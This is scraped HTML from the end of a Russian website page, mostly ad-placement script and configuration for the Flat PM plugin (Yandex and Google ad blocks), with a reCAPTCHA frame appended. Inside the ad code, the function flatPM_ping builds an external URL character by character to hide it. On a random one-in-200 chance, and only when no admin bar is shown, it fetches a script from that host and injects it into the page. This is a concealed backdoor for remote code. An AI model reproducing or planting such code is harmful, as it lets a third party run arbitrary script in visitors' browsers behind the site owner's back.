.flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CZ1hNUZUanobDx7RoEUVrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768718134364');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>